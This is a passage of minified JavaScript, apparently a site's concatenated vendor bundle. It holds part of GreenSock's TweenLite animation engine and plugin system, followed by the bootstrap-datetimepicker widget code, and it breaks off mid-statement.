this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,i,n,s){var o,r,a,l,c,d,u;if(null==e)return!1;this.vars.css||e.style&&e!==t&&e.nodeType&&P.css&&this.vars.autoCSS!==!1&&E(this.vars,e);for(o in this.vars){if(j[o]){if(("onStartParams"===o||"onUpdateParams"===o||"onCompleteParams"===o||"onReverseCompleteParams"===o||"onRepeatParams"===o)&&(c=this.vars[o]))for(r=c.length;--r>-1;)"{self}"===c[r]&&(c=this.vars[o]=c.concat(),c[r]=this)}else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:o,pg:!0,pr:l._priority},r=l._overwriteProps.length;--r>-1;)i[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[o]=d={_next:this._firstPT,t:e,p:o,f:"function"==typeof e[o],n:o,pg:!1,pr:0},d.s=d.f?e[o.indexOf("set")||"function"!=typeof e["get"+o.substr(3)]?o:"get"+o.substr(3)]():parseFloat(e[o]),u=this.vars[o],d.c="string"==typeof u&&"="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*Number(u.substr(2)):Number(u)-d.s||0;d&&d._next&&(d._next._prev=d)}return s&&this._kill(s,e)?this._initProps(e,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&N(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,s)):a},n.render=function(t,e,i){var n,s,o,r=this._time;if(t>=this._duration)this._totalTime=this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var a=t/this._duration,l=this._easeType,c=this._easePower;(1===l||3===l&&a>=.5)&&(a=1-a),3===l&&(a*=2),1===c?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:.5>t/this._duration?a/2:1-a/2}else this.ratio=this._ease.getRatio(t/this._duration);if(this._time!==r||i){if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==r&&t>=0&&(this._active=!0),0===r&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._time||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||g))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||g)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||g)))}},n._kill=function(t,e){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:k.selector(e)||e;var i,n,s,o,r,a,l,c;if((e instanceof Array||S(e))&&"number"!=typeof e[0])for(i=e.length;--i>-1;)this._kill(t,e[i])&&(a=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(e===this._targets[i]){r=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;r=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(r){l=t||r,c=t!==n&&"all"!==n&&t!==r&&(null==t||t._tempKill!==!0);for(s in l)(o=r[s])&&(o.pg&&o.t._kill(l)&&(a=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete r[s]),c&&(n[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return a},n.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=!1,this._propLookup=this._targets?{}:[],this},n._enabled=function(t,e){if(o||s.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=M(n[i],this,!0);else this._siblings=M(this.target,this,!0)}return T.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?k._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},k.to=function(t,e,i){return new k(t,e,i)},k.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new k(t,e,i)},k.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new k(t,e,n)},k.delayedCall=function(t,e,i,n,s){return new k(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:s,overwrite:0})},k.set=function(t,e){return new k(t,0,e)},k.killTweensOf=k.killDelayedCallsTo=function(t,e){for(var i=k.getTweensOf(t),n=i.length;--n>-1;)i[n]._kill(e,t)},k.getTweensOf=function(t){if(null==t)return[];t="string"!=typeof t?t:k.selector(t)||t;var e,i,n,s;if((t instanceof Array||S(t))&&"number"!=typeof t[0]){for(e=t.length,i=[];--e>-1;)i=i.concat(k.getTweensOf(t[e]));for(e=i.length;--e>-1;)for(s=i[e],n=e;--n>-1;)s===i[n]&&i.splice(e,1)}else for(i=M(t).concat(),e=i.length;--e>-1;)i[e]._gc&&i.splice(e,1);return i};var q=f("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(n=q.prototype,q.version="1.9.1",q.API=2,n._firstPT=null,n._addTween=function(t,e,i,n,s,o){var r,a;null!=n&&(r="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))&&(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:r,f:"function"==typeof t[e],n:s||e,r:o},a._next&&(a._next._prev=a))},n.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=e+(e>0?.5:-.5)>>0:n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},n._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},n._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},k._onPluginEvent=function(t,e){var i,n,s,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:o)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:o=a,a=r}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(P[(new t[e])._propName]=t[e]);return!0},p.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=f("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=r.prototype=new q(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,q.activate([r]),r},e=t._gsQueue){for(i=0;e.length>i;i++)e[i]();for(n in u)u[n].func||t.console.log("GSAP encountered missing dependency: com.greensock."+n)}o=!1}(window),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),/**
 * @license
 * =========================================================
 * bootstrap-datetimepicker.js
 * http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Copyright 2012 Stefan Petre
 *
 * Contributions:
 *  - Andrew Rowls
 *  - Thiago de Arruda
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================
 */
function(t){function e(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function i(t,e,i){return t.length>e?t:Array(e-t.length+1).join(i||" ")+t}function n(t,e,i,n,s,o){return e&&i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><ul><li'+(o?' class="collapse in"':"")+">"+'<div class="datepicker">'+p.template+"</div>"+"</li>"+'<li class="picker-switch accordion-toggle"><a><i class="'+t+'"></i></a></li>'+"<li"+(o?' class="collapse"':"")+">"+'<div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</li>"+"</ul>"+"</div>":i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+p.template+"</div>"+"</div>"}function s(){return new Date(Date.UTC.apply(Date,arguments))}void 0!=window.orientation;var o=function(t,e){this.id=r++,this.init(t,e)};o.prototype={constructor:o,init:function(e,i){var s;if(!i.pickTime&&!i.pickDate)throw new Error("Must choose at least one picker");if(this.options=i,this.$element=t(e),this.language=i.language in a?i.language:"en",this.pickDate=i.pickDate,this.pickTime=i.pickTime,this.isInput=this.$element.is("input"),this.component=!1,(this.$element.find(".input-append")||this.$element.find(".input-prepend"))&&(this.component=this.$element.find(".add-on")),this.format=i.format,this.format||(this.format=this.isInput?this.$element.data("format"):this.$element.find("input").data("format"),this.format||(this.format="MM/dd/yyyy")),this._compileFormat(),this.component&&(s=this.component.find("i")),this.pickTime&&(s&&s.length&&(this.timeIcon=s.data("time-icon")),this.timeIcon||(this.timeIcon="icon-time"),s.addClass(this.timeIcon)),this.pickDate&&(s&&s.length&&(this.dateIcon=s.data("date-icon")),this.dateIcon||(this.dateIcon="icon-calendar"),s.removeClass(this.timeIcon),s.addClass(this.dateIcon)),this.widget=t(n(this.timeIcon,i.pickDate,i.pickTime,i.pick12HourFormat,i.pickSeconds,i.collapse)).appendTo("body"),this.minViewMode=i.minViewMode||this.$element.data("date-minviewmode")||0,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=i.viewMode||this.$element.data("date-viewmode")||0,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=i.weekStart||this.$element.data("date-weekstart")||0,this.weekEnd=0===this.weekStart?6:this.weekStart-1,this.setStartDate(i.startDate||this.$element.data("date-startdate")),this.setEndDate(i.endDate||this.$element.data("date-enddate")),this.fillDow(),this.fillMonths(),this.fillHours(),this.fillMinutes(),this.fillSeconds(),this.update(),this.showMode(),this._attachDatePickerEvents()},show:function(t){this.widget.show(),this.height=this.component?this.component.outerHeight():this.$element.outerHeight(),this.place(),this.$element.trigger({type:"show",date:this._date}),this._attachDatePickerGlobalEvents(),t&&(t.stopPropagation(),t.preventDefault())},disable:function(){this.$element.find("input").prop("disabled",!0),this._detachDatePickerEvents()},enable:function(){this.$element.find("input").prop("disabled",!1),this._attachDatePickerEvents()},hide:function(){for(var t=this.widget.find(".collapse"),e=0;t.length>e;e++){var i=t.eq(e).data("collapse");if(i&&i.transitioning)return}this.widget.hide(),this.viewMode=this.startViewMode,this.showMode(),this.set(),this.$element.trigger({type:"hide",date:this._date}),this._detachDatePickerGlobalEvents()},set:function(){var t="";if(this._unset||(t=this.formatDate(this._date)),this.isInput)this.$element.val(t),this._resetMaskPos(this.$element);else{if(this.component){var e=this.$element.find("input");e.val(t),this._resetMaskPos(e)}this.$element.data("date",t)}},setValue:function(t){this._unset=t?!1:!0,"string"==typeof t?this._date=this.parseDate(t):t&&(this._date=new Date(t)),this.set(),this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},getDate:function(){return this._unset?null:new Date(this._date.valueOf())},setDate:function(t){t?this.setValue(t.valueOf()):this.setValue(null)},setStartDate:function(t){t instanceof Date?this.startDate=t:"string"==typeof t?(this.startDate=new s(t),this.startDate.getUTCFullYear()||(this.startDate=-1/0)):this.startDate=-1/0,this.viewDate&&this.update()},setEndDate:function(t){t instanceof Date?this.endDate=t:"string"==typeof t?(this.endDate=new s(t),this.endDate.getUTCFullYear()||(this.endDate=1/0)):this.endDate=1/0,this.viewDate&&this.update()},getLocalDate:function(){if(this._unset)return null;var t=this._date;return new Date(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},setLocalDate:function(t){t?this.setValue(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())):this.setValue(null)},place:function(){var e="absolute",i=this.component?this.component.offset():this.$element.offset();this.width=this.component?this.component.outerWidth():this.$element.outerWidth(),i.top=i.top+this.height;var n=t(window);void 0!=this.options.width&&this.widget.width(this.options.width),"left"==this.options.orientation&&(this.widget.addClass("left-oriented"),i.left=i.left-this.widget.width()+20),this._isInFixed()&&(e="fixed",i.top-=n.scrollTop(),i.left-=n.scrollLeft()),n.width()<i.left+this.widget.outerWidth()?(i.right=n.width()-i.left-this.width,i.left="auto",this.widget.addClass("pull-right")):(i.right="auto",this.widget.removeClass("pull-right")),this.widget.css({position:e,top:i.top,left:i.left,right:i.right})},notifyChange:function(){this.$element.trigger({type:"changeDate",date:this.getDate(),localDate:this.getLocalDate()})},update:function(t){var e=t;if(!e&&(e=this.isInput?this.$element.val():this.$element.find("input").val(),e&&(this._date=this.parseDate(e)),!this._date)){var i=new Date;this._date=s(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds())}this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},fillDow:function(){for(var e=this.weekStart,i=t("<tr>");this.weekStart+7>e;)i.append('<th class="dow">'+a[this.language].daysMin[e++%7]+"</th>");this.widget.find(".datepicker-days thead").append(i)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+a[this.language].monthsShort[e++]+"</span>";this.widget.find(".datepicker-months td").append(t)},fillDate:function(){var e=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),n=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),this._date.getUTCDate(),0,0,0,0),o="object"==typeof this.startDate?this.startDate.getUTCFullYear():-1/0,r="object"==typeof this.startDate?this.startDate.getUTCMonth():-1,l="object"==typeof this.endDate?this.endDate.getUTCFullYear():1/0,c="object"==typeof this.endDate?this.endDate.getUTCMonth():12;this.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-days th:eq(1)").text(a[this.language].months[i]+" "+e);var d=s(e,i-1,28,0,0,0,0),u=p.getDaysInMonth(d.getUTCFullYear(),d.getUTCMonth());d.setUTCDate(u),d.setUTCDate(u-(d.getUTCDay()-this.weekStart+7)%7),(e==o&&r>=i||o>e)&&this.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(e==l&&i>=c||e>l)&&this.widget.find(".datepicker-days th:eq(2)").addClass("disabled");var h=new Date(d.valueOf());h.setUTCDate(h.getUTCDate()+42),h=h.valueOf();for(var f,m,g=[];h>d.valueOf();)d.getUTCDay()===this.weekStart&&(f=t("<tr>"),g.push(f)),m="",e>d.getUTCFullYear()||d.getUTCFullYear()==e&&i>d.getUTCMonth()?m+=" old":(d.getUTCFullYear()>e||d.getUTCFullYear()==e&&d.getUTCMonth()>i)&&(m+=" new"),d.valueOf()===n.valueOf()&&(m+=" active"),d.valueOf()+864e5<=this.startDate&&(m+=" disabled"),d.valueOf()>this.endDate&&(m+=" disabled"),f.append('<td class="day'+m+'">'+d.getUTCDate()+"</td>"),d.setUTCDate(d.getUTCDate()+1);this.widget.find(".datepicker-days tbody").empty().append(g);var _=this._date.getUTCFullYear(),v=this.widget.find(".datepicker-months").find("th:eq(1)").text(e).end().find("span").removeClass("active");_===e&&v.eq(this._date.getUTCMonth()).addClass("active"),o>_-1&&this.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),_+1>l&&this.widget.find(".datepicker-months th:eq(2)").addClass("disabled");for(var y=0;12>y;y++)e==o&&r>y||o>e?t(v[y]).addClass("disabled"):(e==l&&y>c||e>l)&&t(v[y]).addClass("disabled");g="",e=10*parseInt(e/10,10);var b=this.widget.find(".datepicker-years").find("th:eq(1)").text(e+"-"+(e+9)).end().find("td");this.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>e&&this.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),e+9>l&&this.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),e-=1;for(var y=-1;11>y;y++)g+='<span class="year'+(-1===y||10===y?" old":"")+(_===e?" active":"")+(o>e||e>l?" disabled":"")+'">'+e+"</span>",e+=1;b.html(g)},fillHours:function(){var t=this.widget.find(".timepicker .timepicker-hours table");t.parent().hide();var e="";if(this.options.pick12HourFormat)for(var n=1,s=0;3>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}else for(var n=0,s=0;6>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}t.html(e)},fillMinutes:function(){var t=this.widget.find(".timepicker .timepicker-minutes table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="minute">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillSeconds:function(){var t=this.widget.find(".timepicker .timepicker-seconds table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="second">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillTime:function(){if(this._date){var t=this.widget.find(".timepicker span[data-time-component]");t.closest("table");var e=this.options.pick12HourFormat,n=this._date.getUTCHours(),s="AM";e&&(n>=12&&(s="PM"),0===n?n=12:12!=n&&(n%=12),this.widget.find(".timepicker [data-action=togglePeriod]").text(s)),n=i(n.toString(),2,"0");var o=i(this._date.getUTCMinutes().toString(),2,"0"),r=i(this._date.getUTCSeconds().toString(),2,"0");t.filter("[data-time-component=hours]").text(n),t.filter("[data-time-component=minutes]").text(o),t.filter("[data-time-component=seconds]").text(r)}},click:function(e){e.stopPropagation(),e.preventDefault(),this._unset=!1;var i=t(e.target).closest("span, td, th");if(1===i.length&&!i.is(".disabled"))switch(i[0].nodeName.toLowerCase()){case"th":switch(i[0].className){case"switch":this.showMode(1);break;case"prev":case"next":var n=this.viewDate,o=p.modes[this.viewMode].navFnc,r=p.modes[this.viewMode].navStep;"prev"===i[0].className&&(r=-1*r),n["set"+o](n["get"+o]()+r),this.fillDate(),this.set()}break;case"span":if(i.is(".month")){var a=i.parent().find("span").index(i);this.viewDate.setUTCMonth(a)}else{var l=parseInt(i.text(),10)||0;this.viewDate.setUTCFullYear(l)}0!==this.viewMode&&(this._date=s(this.viewDate.getUTCFullYear(),this.viewDate.getUTCMonth(),this.viewDate.getUTCDate(),this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.notifyChange()),this.showMode(-1),this.fillDate(),this.set();break;case"td":if(i.is(".day")){var c=parseInt(i.text(),10)||1,a=this.viewDate.getUTCMonth(),l=this.viewDate.getUTCFullYear();i.is(".old")?0===a?(a=11,l-=1):a-=1:i.is(".new")&&(11==a?(a=0,l+=1):a+=1),this._date=s(l,a,c,this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.viewDate=s(l,a,Math.min(28,c),0,0,0,0),this.fillDate(),this.set(),this.notifyChange()}}},actions:{incrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()+1)},incrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()+1)},incrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()+1)},decrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()-1)},decrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()-1)},decrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()-1)},togglePeriod:function(){var t=this._date.getUTCHours();t>=12?t-=12:t+=12,this._date.setUTCHours(t)},showPicker:function(){this.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),this.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(e){var i=t(e.target),n=parseInt(i.text(),10);if(this.options.pick12HourFormat){var s=this._date.getUTCHours();s>=12?12!=n&&(n=(n+12)%24):12===n?n=0:n%=12}this._date.setUTCHours(n),this.actions.showPicker.call(this)},selectMinute:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCMinutes(n),this.actions.showPicker.call(this)},selectSecond:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCSeconds(n),this.actions.showPicker.call(this)}},doAction:function(e){e.stopPropagation(),e.preventDefault(),this._date||(this._date=s(1970,0,0,0,0,0,0));var i=t(e.currentTarget).data("action"),n=this.actions[i].apply(this,arguments);return this.set(),this.fillTime(),this.notifyChange(),n},stopEvent:function(t){t.stopPropagation(),t.preventDefault()},keydown:function(e){var i=this,n=e.which,s=t(e.target);(8==n||46==n)&&setTimeout(function(){i._resetMaskPos(s)})},keypress:function(e){var i=e.which;if(8!=i&&46!=i){var n=t(e.target),s=String.fromCharCode(i),o=n.val()||"";o+=s;var r=this._mask[this._maskPos];if(!r)return!1;if(r.end==o.length){if(!r.pattern.test(o.slice(r.start))){for(o=o.slice(0,o.length-1);(r=this._mask[this._maskPos])&&r.character;)o+=r.character,this._maskPos++;return o+=s,r.end!=o.length?(n.val(o),!1):r.pattern.test(o.slice(r.start))?(n.val(o),this._maskPos++,!1):(n.val(o.slice(0,r.start)),!1)}this._maskPos++}}},change:function(e){var i=t(e.target),n=i.val();this._formatPattern.test(n)?(this.update(),this.setValue(this._date.getTime()),this.notifyChange(),this.set()):n&&n.trim()?(this.setValue(this._date.getTime()),this._date?this.set():i.val("")):this._date&&(this.setValue(null),this.notifyChange(),this._unset=!0),this._resetMaskPos(i)},showMode:function(t){t&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+t))),this.widget.find(".datepicker > div").hide().filter(".datepicker-"+p.modes[this.viewMode].clsName).show()},destroy:function(){this._detachDatePickerEvents(),this._detachDatePickerGlobalEvents(),this.widget.remove(),this.$element.removeData("datetimepicker"),this.component.removeData("datetimepicker")},formatDate:function(t){return this.format.replace(h,function(e){var n,s,o,r=e.length;if("ms"===e&&(r=1),s=l[e].property,"Hours12"===s)o=t.getUTCHours(),0===o?o=12:12!==o&&(o%=12);else{if("Period12"===s)return t.getUTCHours()>=12?"PM":"AM";n="get"+s,o=t[n]()}return"getUTCMonth"===n&&(o+=1),"getUTCYear"===n&&(o=o+1900-2e3),i(o.toString(),r,"0")})},parseDate:function(t){var e,i,n,s,o={};if(!(e=this._formatPattern.exec(t)))return null;for(i=1;e.length>i;i++)n=this._propertiesByIndex[i],n&&(s=e[i],/^\d+$/.test(s)&&(s=parseInt(s,10)),o[n]=s);return this._finishParsingDate(o)},_resetMaskPos:function(t){for(var e=t.val(),i=0;this._mask.length>i;i++){if(this._mask[i].end>e.length){this._maskPos=i;break}if(this._mask[i].end===e.length){this._maskPos=i+1;break}}},_finishParsingDate:function(t){var e,i,n,o,r,a,l;return e=t.UTCFullYear,t.UTCYear&&(e=2e3+t.UTCYear),e||(e=1970),i=t.UTCMonth?t.UTCMonth-1:0,n=t.UTCDate||1,o=t.UTCHours||0,r=t.UTCMinutes||0,a=t.UTCSeconds||0,l=t.UTCMilliseconds||0,t.Hours12&&(o=t.Hours12),t.Period12&&(/pm/i.test(t.Period12)?12!=o&&(o=(o+12)%24):o%=12),s(e,i,n,o,r,a,l)},_compileFormat:function(){for(var t,i,n=[],s=[],o=this.format,r={},a=0,c=0;t=u.exec(o);)i=t[0],i in l?(a++,r[a]=l[i].property,n.push("\\s*"+l[i].getPattern(this)+"\\s*"),s.push({pattern:new RegExp(l[i].getPattern(this)),property:l[i].property,start:c,end:c+=i.length})):(n.push(e(i)),s.push({pattern:new RegExp(e(i)),character:i,start:c,end:++c})),o=o.slice(i.length);this._mask=s,this._maskPos=0,this._formatPattern=new RegExp("^\\s*"+n.join("")+"\\s*$"),this._propertiesByIndex=r},_attachDatePickerEvents:function(){var e=this;this.widget.on("click",".datepicker *",t.proxy(this.click,this)),this.widget.on("click","[data-action]",t.proxy(this.doAction,this)),this.widget.on("mousedown",t.proxy(this.stopEvent,this)),this.pickDate&&this.pickTime&&this.widget.on("click.togglePicker",".accordion-toggle",function(i){i.stopPropagation();var n=t(this),s=n.closest("ul"),o=s.find(".collapse.in"),r=s.find(".collapse:not(.in)");if(o&&o.length){var a=o.data("collapse");if(a&&a.transitioning)return;o.collapse("hide"),r.collapse("show"),n.find("i").toggleClass(e.timeIcon+" "+e.dateIcon),e.$element.find(".add-on i").toggleClass(e.timeIcon+" "+e.dateIcon)}}),this.isInput?(this.$element.on({focus:t.proxy(this.show,this),change:t.proxy(this.change,this)}),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)})):(this.$element.on({change:t.proxy(this.change,this)},"input"),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)},"input"),this.component?this.component.on("click",t.proxy(this.show,this)):this.$element.on("click",t.proxy(this.show,this)))},_attachDatePickerGlobalEvents:function(){t(window).on("resize.datetimepicker"+this.id,t.proxy(this.place,this)),this.isInput||t(document).on("mousedown.datetimepicker"+this.id,t.proxy(this.hide,this))},_detachDatePickerEvents:function(){this.widget.off("click",".datepicker *",this.click),this.widget.off("click","[data-action]"),this.widget.off("mousedown",this.stopEvent),this.pickDate&&this.pickTime&&this.widget.off("click.togglePicker"),this.isInput?(this.$element.off({focus:this.show,change:this.change}),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress})):(this.$element.off({change:this.change},"input"),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress},"input"),this.component?this.component.off("click",this.show):this.$element.off("click",this.show))},_detachDatePickerGlobalEvents:function(){t(window).off("resize.datetimepicker"+this.id),this.isInput||t(document).off("mousedown.datetimepicker"+this.id)},_isInFixed:function(){if(this.$element){for(var e=this.$element.parents(),i=!1,n=0;e.length>n;n++)if("fixed"==t(e[n]).css("position")){i=!0;break}return i}return!1}},t.fn.datetimepicker=function(e,i){return this.each(function(){var n=t(this),s=n.data("datetimepicker"),r="object"==typeof 